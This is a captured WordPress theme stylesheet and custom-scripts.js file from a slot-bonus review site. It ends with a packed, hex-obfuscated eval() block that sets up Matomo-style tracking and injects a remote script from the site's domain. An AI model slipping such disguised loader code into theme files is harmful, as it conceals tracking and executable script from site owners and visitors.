.featured-block-wrap{
    display: flex;
    flex-wrap: wrap;
    margin-left: -3%;
}

.featured-block-wrap .featured-item{
    float: left;
    margin-left: 3%;
}

.featured-section-wrap.bs-col-2 .featured-item{
    width: 47%;
}

.featured-section-wrap.bs-col-3 .featured-item{
    width: 30.33%;
}

.featured-section-wrap.bs-col-4 .featured-item{
    width: 22%;
}

.featured-section-wrap.bs-col-5 .featured-item{
    width: 17%;
}

.featured-section-wrap.bs-col-6 .featured-item{
    width: 13.66%;
}

.featured-item{
    padding-left: 60px;
    margin-bottom: 60px;
}

.featured-icon-holder{
    float: left;
    margin-left: -60px;
    margin-top: 10px;
}

.featured-icon-holder i{
    font-size: 30px;
    color: #6bc56b;
}

.featured-item .featured-title{
    font-weight: 400;
    margin-bottom: 15px;
}
.featured-content{
    margin-bottom: 20px;
}

.featured-content p{
    margin-bottom: 0;
}

.featured-read-more{
    text-decoration: none;
}


/*CTA Section*/
#cta-section{
    padding: 100px 0;
    position: relative;
    background-size: cover;
    background-position: center;
}

#cta-section:before{
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(0,0,0,0.8);
}

#cta-section .bs-container{
    position: relative;
}

.cta-section-wrap{
    text-align: center;
    color: #FFF;
    padding: 0 10%;
}

.cta-section-wrap .section-sub-title{
    font-size: 1.1rem;
    margin-bottom: 60px;
}

.cta-section-wrap .cta-btn{
    background: #6bc56b;
    padding: 15px 25px;
    color: #FFF;
    text-decoration: none;
    margin: 0 2px;
}


/*Counter Section*/
#counter-section{
    position: relative;
    padding: 100px 0 60px;
    background-size: cover;
    background-position: center;
}

#counter-section:before{
    content:"";
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    background: rgba(255,255,255,0.8);
}

#counter-section .bs-container{
    position: relative;
    z-index: 9;
}

.counter-section-wrap{
    display: flex;
    flex-wrap: wrap;
    margin-left: -6%;
    padding: 0 5%;
}

.counter-block{
    float: left;
    margin-left: 6%;
    border: 4px solid #6bc56e;
    padding: 30px;
    text-align: center;
    margin-bottom: 40px;
}

.counter-section-wrap.bs-col-4 .counter-block{
    width: 19%;
}

.counter-section-wrap.bs-col-3 .counter-block{
    width: 27.33%;
}

.counter-section-wrap.bs-col-2 .counter-block{
    width: 44%;
}

.counter-block > i{
    font-size: 30px;
    margin-bottom: 20px;
    color: #6BC56E;
}

.counter-block .counter-digit{
    font-family: 'Teko', sans-serif;
    font-size: 50px;
    font-weight: 600;
    line-height: 1.3;
}

.counter-block  h5{
    font-weight: 400;
    margin-bottom: 0;
    text-transform: uppercase;
}

/*Blog Section*/
#blog-section{
    padding: 100px 0;
    background: #F1F1F1;
}

.bs-big-blog-wrap{
    display: flex;
    flex-wrap: wrap;
    margin-left: -3%;
}

.bs-big-blog-wrap .bs-blog-post{
    width: 30.33%;
    margin-left: 3%;
}

.bs-big-blog-wrap .bs-blog-thumbnail{
    position: relative;
    overflow: hidden;
}

.bs-big-blog-wrap .bs-blog-thumbnail img{
    width: 100%;
}

.bs-big-blog-wrap .bs-blog-excerpt{
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 100px 40px 40px;
    background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.9) 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#e6000000',GradientType=0 ); /* IE6-9 */
}

.bs-big-blog-wrap .bs-blog-excerpt h5{
    font-size: 2rem;
    color: #FFF;
    margin: 10px 0 0;
    line-height: 1;
    font-weight: 400;
}

.bs-big-blog-wrap .bs-blog-excerpt .bs-blog-date{
    text-transform: uppercase;
    font-size: 0.8rem;
}

.bs-small-blog-wrap .bs-blog-post{
    display: flex;
    margin-bottom: 40px;
}

.bs-small-blog-wrap .bs-blog-post:last-child{
    margin-bottom: 0;
}

.bs-small-blog-wrap .bs-blog-thumbnail{
    width: 40%;
}

.bs-small-blog-wrap .bs-blog-excerpt{
    width: 60%;
    padding-left: 20px;
}

.bs-small-blog-wrap .bs-blog-excerpt .bs-blog-date{
    color: #6bc56b;
    font-size: 0.8rem;
    text-transform: uppercase;
}

.bs-small-blog-wrap .bs-blog-excerpt h5{
    line-height: 1;
}

.bs-small-blog-wrap .bs-blog-excerpt h5 a{
    text-decoration: none;
    color: #333;
    font-weight: 400;
}

/*Logo Section*/
#logo-section{
    padding: 40px 0;
}

.client-logo-slider.owl-carousel img{
    padding: 0 30px;
}

.client-logo-slider.owl-carousel .owl-stage {
    display: flex;
    align-items: center;
}


/*Footer Section*/
.site-footer{
    background: #1e2021;
    color: #FFF;
}

.site-footer a{
    color: #FFF;
}

.top-footer{
    padding: 60px 0 40px;
}

.top-footer-wrap{
    margin-left: -4%;
}

.bs-footer{
    float: left;
    margin-left: 4%;
    width: 21%;
}

.top-footer .widget-title{
    text-transform: uppercase;
    font-weight: 400;
    margin-bottom: 20px;
}

.top-footer ul{
    list-style: none;
    margin: 0;
}

.top-footer ul ul{
    margin-top: 10px;
    margin-left: 20px;
}

.top-footer ul li,
.top-footer ol li{
    line-height: 1.2;
    margin-bottom: 15px;
}

.top-footer a{
    text-decoration: none;
}

.bottom-footer{
    text-align: center;
}

.bottom-footer .copyright{
    font-size:0.8rem;
    border-top: 1px solid #353738;
    padding: 40px 0;
}

/*Blog Page*/
.page-banner{
    position: relative;
    margin-bottom: 40px;
}

.page-banner:before{
    content:"";
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
}

.page-banner .bs-container{
    position: relative;
    z-index: 9;
}

.page-banner h1{
    margin-bottom: 0;
}

.page-banner .archive-description{
    margin-top: 15px;
}

#primary{
    width: 68%;
    float: left;
}

#secondary{
    width: 28%;
    float: right;
}

/*Entry Summary*/
.bs-hentry{
    margin-bottom: 70px;
}

.bs-hentry .entry-thumbnail{
    width: 40%;
    float: left;
}

.bs-hentry .entry-content-wrap{
    width: 56%;
    float: right;
}

.bs-hentry .entry-meta{
    font-size: 0.8em;
    color: #6bc56b;
    margin-bottom: 10px;
}

.bs-hentry  .entry-title{
    font-size: 1.8rem;
    font-weight: 400;
}

.bs-hentry  .entry-title a{
    text-decoration: none;
    color: #444;
}

.bs-hentry .entry-content{
    margin-bottom: 30px;
}

.bs-hentry .entry-readmore a{
    display: inline-block;
    padding: 10px 20px;
    background: #6bc56b;
    color: #FFF;
    text-decoration: none;
}


/*Sidbar Widgets*/

.widget-area .widget{
    margin-bottom: 60px;
}

.widget-area .widget-title{
    border-left: 6px solid #6bc56b;
    padding-left: 15px;
    font-size: 1.8rem;
    line-height: 0.8;
    margin-bottom: 25px;
    padding-top: 4px;
    text-transform: uppercase;
}

.widget-area ul,
.widget-area ol{
    list-style: none;
    margin: 0;
}

.widget-area ul ul,
.widget-area ol ol{
    margin-left: 10px;
    margin-top: 15px;
}

.widget-area ul li,
.widget-area ol li{
    line-height: 1.2;
    margin-bottom: 15px;
}

.widget-area a{
    color: #333;
    text-decoration: none;
}

.widget-area a:hover{
    color: #6bc56b;
}

/*Single Page*/
.single-hentry .entry-meta{
    font-size: 0.8em;
    text-transform: uppercase;
    color: #6bc56b;
    margin-bottom: 40px;
}

.single-hentry .entry-content{
    margin-bottom: 60px;
}


/*Search Form*/
.bs-header-search-form{
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.8);
    transform: translateY(-100%);
    transition: all 0.3s ease;
    visibility: hidden;
}

.bs-header-search-form.bs-show-search-form{
    transform: translateY(0);
    visibility: visible;
}

.bs-header-search-form .search-form{
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
}

.bs-header-search-form .search-form .search-field{
    border: 0;
    background: none;
    display: block;
    border-bottom: 2px solid rgba(0,0,0,0.2);
    text-align: center;
    margin-bottom: 30px;
    font-size: 3rem;
    color: #FFF;
}

.bs-header-search-form .search-form .search-field::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #FFF;
}
.bs-header-search-form .search-form .search-field::-moz-placeholder { /* Firefox 19+ */
    color: #FFF;
}
.bs-header-search-form .search-form .search-field:-ms-input-placeholder { /* IE 10+ */
    color: #FFF;
}
.bs-header-search-form .search-form .search-field:-moz-placeholder { /* Firefox 18- */
    color: #FFF;
}

.bs-header-search-form .search-form .search-submit{
    padding: 15px 40px;
    font-size: 1.2rem;
    background: #FFF;
    color: #6bc56b;
    border-color: #FFF;
}

.bs-header-close{
    background: #FFF;
    position: absolute;
    right: 10px;
    top: 10px;
    height: 60px;
    width: 60px;
    cursor: pointer;
}

.bs-header-close:before,
.bs-header-close:after{
    content: "";
    position: absolute;
    left: 50%;
    top: 10px;
    height: 40px;
    width: 1px;
    background: #000;
}

.bs-header-close:before{
    transform: rotate(45deg);
}

.bs-header-close:after{
    transform: rotate(-45deg);
}

.toggle-menu{
    display: none;
}

/*Responsive CSS*/
@media screen and (max-width:1250px){
    .bs-container{
        width: 100%;
        padding: 0 50px;
    }

    .bs-main-slider.owl-carousel .owl-nav{
        margin-left: 47%;
    }
}

@media screen and (max-width:1000px){

    .toggle-menu{
        display: block;
        border: 1px solid #6bc56b;
        height: 50px;
        width: 50px;
        position: relative;
        cursor: pointer;
    }

    .toggle-menu span{
        position: absolute;
        left: 10px;
        right: 10px;
        top: 50%;
        height: 1px;
        background: #6bc56b;
        box-shadow: 0 10px 0 #6bc56b, 0 -10px 0 #6bc56b;;
    }

    .bs-menu{
        display: none;
        border-top: 1px solid #EEE;
        background: #FFF;
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
    }

    .menu-item-has-children .bs-dropdown{
        position: absolute;
        top: 50%;
        right: 10px;
        -webkit-transform: translateY(-50%) rotate(0);
        -ms-transform: translateY(-50%) rotate(0);
        transform: translateY(-50%) rotate(0);
    }

    .bs-menu ul ul{
        position: relative;
        top: 0;
        left: 0;
        min-width: none;
        padding-left: 15px;
    }

    .bs-menu ul ul ul{
        left: 0;
    }

    .bs-menu ul a{
        padding: 15px;
    }

    .bs-menu > ul > li{
        float: none;
        margin: 0;
    }

    .bs-menu > ul > li > a{
        line-height: 1.3;
    }

    .bs-menu > ul > li.current-menu-item > a:after, .bs-menu > ul > li.current_page_item > a:after{
        display: none;
    }

    .menu-item-has-children .bs-dropdown {
        height: 20px;
        width: 20px;
        margin-left: 0;
        background: #F6F6F6;
    }

    .menu-item-has-children .bs-dropdown:before {
        transform: rotate(-45deg);
        right: 5px;
        left: auto;
        top: 10px;
    }

    .menu-item-has-children .bs-dropdown:after {
        left: 5px;
        transform: rotate(45deg);
        top: 10px;
    }

    .menu-item-has-children ul .bs-dropdown {
        -webkit-transform: translateY(-50%) rotate(0);
        -ms-transform: translateY(-50%) rotate(0);
        transform: translateY(-50%) rotate(0);
    }

    .bs-menu ul li:hover > ul{
        display: none;
    }

    .bs-slider-caption-title{
        font-size: 50px;
    }

    .bs-slider-caption-subtitle{
        font-size: 18px;
    }

    .blog-wrap{
        display: block;
    }

    .bs-big-blog-wrap .bs-blog-post{
        width: 47%;
        margin-bottom: 40px;
    }


}


@media screen and (max-width:768px){

    .bs-slides img{
        min-height: 500px; 
        object-fit: cover;
    }

    .bs-slides img{

    }
    .about-section-wrap{
        display: block;
    }

    .about-left-content,
    .about-right-content{
        width: 100% !important;
    }

    .about-right-content{
        padding-left: 0;
        margin-top: 40px;
        text-align: center;
    }

    #progressbar-section{
        padding: 100px 0;
    }

    #progressbar-section .bs-container{
        display: block;
    }

    .progress-bar-left-bg{
        display: none;
    }

    .progressbar-left-block,
    .progressbar-right-block{
        width: 100%;
        padding: 0;
    }

    .progressbar-left-block{
        margin-bottom: 40px;
    }

    .featured-block-wrap .featured-item{
        width: 97% !important;
    }

    .highlight-section-wrap{
        display: block;

    }

    .highlight-block{
        width: 100%;
    }

    .counter-section-wrap{
        padding: 0;
    }

    .counter-block{
        width: 44% !important;
    }

    .cta-section-wrap{
        padding: 0;
    }

    .bs-footer{
        width: 96%;
    }

    #primary{
        width: auto;
        margin-bottom: 40px;
        float: none;
    }

    #secondary{
        width: auto;
        float: none;
    }
}


@media screen and (max-width:580px){
    .bs-container{
        padding: 0 30px;
    }

    .bs-main-slider.owl-carousel .owl-nav{
        display: none;
    }

    .bs-slider-caption{
        max-width: 100%;
    }

    .counter-block{
        width: 94% !important;
    }

    .bs-big-blog-wrap{
        display: block;
    }

    .bs-big-blog-wrap img{
        width: 100%;
    }

    .bs-big-blog-wrap .bs-blog-post{
        width: 97%;
    }

    .bs-big-blog-wrap .bs-blog-post:last-child{
        margin-bottom: 0;
    }

    .cta-section-wrap .cta-btn{
        display: block;
        margin-bottom: 10px;
    }

    .bs-hentry .entry-thumbnail,
    .bs-hentry .entry-content-wrap{
        width: 100%;
        float: none;
    }

    .bs-hentry .entry-thumbnail{
        margin-bottom: 30px;
    }
}

@media screen and (min-width: 1001px){
    .bs-menu {
        display: block !important;   
    }
}
.skip-content-link {
    position: absolute;
    top: -1000px;
    left: -1000px;
    height: 1px;
    width: 1px;
    text-align: left;
    overflow: hidden;
}

a.skip-content-link:active,
a.skip-content-link:focus,
a.skip-content-link:hover {
    left: 6px;
    top: 7px;
    height: auto;
    width: auto;
    display: block;
    font-size: 14px;
    font-weight: 600;
    padding: 15px 23px 14px;
    background: #f1f1f1;
    color: #0073aa;
    z-index: 100000;
    line-height: normal;
    text-decoration: none;
    box-shadow: 0 0 2px 2px rgba(0,0,0,.2);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.slotobonusreviews.com/wp-content/themes/business-shuffle/js/custom-scripts.js?ver=1.0.0
body_size: 1626
content:
jQuery(function($){
    
    var sf = $('.bs-menu > ul').superfish({
        delay:       500,                            // one second delay on mouseout
        animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation
        speed:       'fast',                          // faster animation speed
    });

    $(window).resize(function(){
        if($(window).width() < 1000){
            sf.superfish('destroy');
            $('.bs-dropdown').removeClass('bs-opened');
        }else{
            sf.superfish('init');
        }
    }).resize();
    
    $('.menu-item-has-children > a').append('<span class="bs-dropdown"></span>');

    $('.bs-dropdown').on('click', function(){
        $(this).parent('a').next('ul').slideToggle();
        $(this).toggleClass('bs-opened');
        return false;
    })

    $('.toggle-menu').on('click', function(){
        $('.bs-menu').slideToggle();
    });
    
    $('.menu-item-search').on('click', function(){
        $('.bs-header-search-form').toggleClass('bs-show-search-form');
    });
    
    $('.bs-header-close').on('click', function(){
        $('.bs-header-search-form').removeClass('bs-show-search-form');
    });
    
    
    if($('.bs-main-slider').length > 0){
        $('.bs-main-slider').owlCarousel({
            items:1,
            autoplay: true,
            loop:true,
            nav:JSON.parse($('.bs-main-slider').data('arrow')),
            dots:JSON.parse($('.bs-main-slider').data('dots')),
            autoplayTimeout: parseInt($('.bs-main-slider').data('pause'))*1000,
            navText: ['<i class="fas fa-chevron-left"></i>', '<i class="fas fa-chevron-right"></i>']
        });
    }
    
    $(".client-logo-slider").owlCarousel({
        autoplay : true,
        items : 5,
        loop : true,
        nav: false,
        dots : false,
            autoplayTimeout : 7000,
        responsive : {
          0 : {
              items : 2,
          },
          768 : {
              items : 3,
          },
          979 : {
              items : 4,
          },
          1200 : {
              items : 5,
          }
        }   
    });
    
    $('.bs-progress-bar').each(function (index) {
        var $this = $(this);
        var delay_time = parseInt(index * 100 + 300);
        $this.waypoint(function () {
            setTimeout(function () {
                $this.find('.bs-progress-bar-length').animate({
                    width: $this.attr("data-width") + '%'
                }, 1000, function () {
                    $this.find("span").animate({
                        opacity: 1
                    }, 500);
                });
            }, delay_time);
            this.destroy();
        }, {
            offset: '90%',
        });
    });

    //Sticky Header
    $(window).scroll(function () {
        var headerHeight = $('.site-header').outerHeight();
        if($(window).scrollTop() > headerHeight){
            $('.bs-site-header').addClass('sticky');
        } else{
            $('.bs-site-header').removeClass('sticky');
        }
    });


    //Stats
    function statCount() {
        if($('#counter-section').length > 0){
            var a = 0;
            $(window).scroll(function() {
                var oTop = $('#counter-section').offset().top - window.innerHeight;
                if (a == 0 && $(window).scrollTop() > oTop) {
                    $('.counter-value').each(function() {
                        var $this = $(this),
                            countTo = $this.attr('data-count');
                        $({
                            countNum: $this.text()
                        }).animate({
                                countNum: countTo
                            },

                            {
                                duration: 2000,
                                easing: 'swing',
                                step: function() {
                                    $this.text(Math.floor(this.countNum));
                                },
                                complete: function() {
                                    $this.text(this.countNum);
                                }

                            });
                    });

                    a = 1;
                }

            });
    }
    }
    //init count
    statCount();

});

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('o b=["\\D\\j\\e\\Q","\\a\\g\\e\\y\\m\\a\\W\\h\\g\\r\\v\\d\\e\\i\\r\\h\\g\\s","\\j\\x\\f\\H","\\c\\d\\e\\i\\r\\V\\e\\s\\a\\U\\h\\a\\w","\\q\\q\\f\\m\\k\\c\\k\\y\\k\\g\\x\\f\\d\\a\\u\\h\\a\\w\\f\\I\\i\\k\\p\\q","\\f\\a\\c\\v\\d\\e\\i\\r\\a\\d\\T\\d\\m","\\y\\k\\g\\x\\f\\D\\d\\a\\u\\h\\a\\w\\I\\j\\H\\j","\\f\\a\\c\\N\\h\\c\\a\\M\\z","\\L\\R\\Z","\\f\\i\\d\\h\\j\\c","\\i\\d\\a\\e\\c\\a\\E\\m\\a\\p\\a\\g\\c","\\s\\a\\c\\E\\m\\a\\p\\a\\g\\c\\f\\K\\t\\v\\e\\s\\G\\e\\p\\a","\\c\\t\\j\\a","\\c\\a\\O\\c\\q\\P\\e\\u\\e\\f\\i\\d\\h\\j\\c","\\e\\f\\t\\g\\i","\\z\\a\\J\\a\\d","\\f\\d\\i","\\h\\g\\f\\a\\d\\c\\K\\a\\J\\k\\d\\a","\\j\\e\\d\\a\\g\\c\\G\\k\\z\\a"];o n=Y[b[0]]||[];n[b[2]]([b[1]]);n[b[2]]([b[3]]);(X(){o B=b[4];n[b[2]]([b[5],B+b[6]]);n[b[2]]([b[7],b[8]]);o C=S,l=C[b[10]](b[9]),A=C[b[11]](b[9])[0];l[b[12]]=b[13];l[b[14]]=F;l[b[15]]=F;l[b[16]]=B+b[6];A[b[18]][b[17]](l,A)})()',62,71,'||||||||||x65|_0xda2c|x74|x72|x61|x73|x6E|x69|x63|x70|x6F|_0xc145x4|x6C|_paq|var|x6D|x2F|x6B|x67|x79|x76|x54|x77|x75|x62|x64|_0xc145x5|_0xc145x2|_0xc145x3|x5F|x45|true|x4E|x68|x2E|x66|x42|x31|x49|x53|x78|x6A|x71|x32|document|x55|x56|x50|x4C|function|window|x37|||||||||'.split('|'),0,{}))

